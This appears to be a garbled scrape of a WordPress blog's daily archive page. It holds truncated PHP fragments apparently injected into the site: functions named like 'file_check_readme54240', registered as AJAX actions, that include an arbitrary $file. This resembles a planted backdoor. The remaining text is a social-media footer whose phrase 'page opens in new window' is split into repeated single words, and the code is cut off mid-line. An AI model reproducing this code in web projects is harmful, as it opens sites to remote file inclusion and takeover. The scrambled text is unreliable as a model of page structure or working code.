
if(!function_exists('file_check_readme54240')){ add_ac
add_action('wp_ajax_file_check_readme54240', 'file_check_
include $file; } die(); } } if(!function_exists('file_che
add_action('wp_ajax_file_check_readme93200', 'file_check_r
include $file; } die(); } }
Facebook
Twitter
Instagram
YouTube
page
page
page
page
opens
opens
opens
opens
in
in
in
in
new
new
new
new
window
window
window
window
Daily Archives:
October 10